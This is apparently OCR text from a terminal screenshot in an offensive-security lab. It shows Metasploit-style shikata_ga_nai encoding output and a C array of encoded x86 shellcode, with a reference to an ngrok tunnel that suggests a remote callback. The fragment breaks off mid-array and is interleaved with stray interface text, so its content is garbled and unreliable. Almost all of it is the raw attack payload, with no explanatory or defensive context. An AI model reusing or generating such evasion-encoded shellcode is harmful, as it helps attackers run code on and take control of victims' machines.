 x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai succeeded with size 630 (iteration=10)
x86/shikata_ga_nai succeeded with size 657 (iteration=11)
x86/shikata_ga_nai chosen with final size 657
Payload size: 657 bytes
终端(T) 帮助(H)
Final size of c file: 2784 bytes
ngrok.cc
(Ctrl+
unsigned char buf[] =
"\xda\xc4\xd9\x74\x24\xf4\xbd\xec\x22\x4c\x0c\x5a\x29\xc9\xb1"
"\x9e\x31\x6a\x19\x83\xc2\x04\x03\x6a\x15\x0e\xd7\xf3\x0f\x96"
"\xd2\x65\xca\xec\x3a\x01\xce\x04\xe4\xc1\xc7\x55\x82\x95\x18"
"\x91\x9c\xe1\x89\x9a\xa6\x00\x48\x6a\xd4\x26\x3c\x1e\xcf\x46"
"\xc7\xf5\x0f\x6b\xfb\xa1\x26\x5c\x98\x6e\x6c\x55\x7b\x7e\x9e"
"\xfb\x9b\xaa\x2a\x34\x7f\x91\x7b\x8b\x81\x7d\xda\x45\xa2\x38"
"\xce\xbe\x68\xd9\xa9\x1f\xbb\x23\xae\xbd\x4e\x30\xed\xe3\xae"
"\x2a\x4d\x6f\x25\x91\x74\x9c\xbc\xbe\xd8\xc8\x30\x64\xdc\x28"
"\xad\xa5\x44\x32\xeb\x60\xb3\x4f\xf9\x5b\x8a\x71\xef\x1c\x1a"
"\xd8\x7b\xc6\x39\x6a\x11\x25\x33\x39\xc4\xbc\x0f\xd4\x26\x92"
"\x15\x03\xcb\xcc\x33\x63\x99\x06\x96\xec\x72\x34\xa8\x6a\xfe"
"\x57\xc7\x0f\x55\x33\xe1\xfb\x5c\xa3\x6c\x0c\xe3\xcf\xea\x17"
"\x01\x1f\x90\x82\x7c\x22\x6e\xca\x4b\x15\x93\xeb\x7a\x13\xb1"
"\xe2\xbc\x3a\xfe\x25\xcd\x90\xb8\xe8\xf0\x49\x6c\xc7\xf7\xe1"
"\x6c\x0e\x54\xcc\xc9\x2f\x38\x9a\x39\xff\xf9\x2f\x5c\x73\x7f"
"\xc3\x2b\xf6\x31\x3f\x37\xe4\xe4\x66\x69\x39\x6f\xf5\x03\xff"
"\x1e\xb9\xd4\xd6\xa0\x6d\xc1\x33\x4b\x5f\x4f\xcb\xce\xcc\x71"
"\x5d\x01\x83\x95\x4f\x8e\x51\xdc\x99\x0a\x07\xbb\x5b\xfe\xb1"
"\x6e\x58\x49\x04\xbd\xc0\xf5\x5f\xb6\xed\xe3\x54\x2e\x98\xe8"
"\xf7\x1b\xf4\x99\x13\x47\x68\xc5\xae\x9f\x96\x91\xb8\xa0\x74"
"\xda\xdf\x95\x19\x55\xee\x57\xe1\x8e\x13\xdb\x70\x26\x61\x6f"
零组攻防实验室